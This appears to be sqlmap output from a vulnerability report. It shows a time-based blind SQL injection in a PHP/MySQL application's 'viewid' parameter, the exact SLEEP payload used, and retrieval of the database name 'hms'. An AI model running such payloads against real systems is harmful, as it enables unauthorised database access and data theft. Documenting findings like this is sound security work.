 GET parameter 'viewid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: viewid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: viewid=1' AND (SELECT 2765 FROM (SELECT(SLEEP(5)))sdmB) AND 'IyQn'='IyQn
---
[09:46:44] [INFO] the back-end DBMS is MySQL
[09:46:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.46, PHP, PHP 7.3.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:46:54] [INFO] fetching current database
[09:46:54] [INFO] retrieved:
[09:47:14] [INFO] adjusting time delay to 1 second due to good response times
hms
current database: 'hms'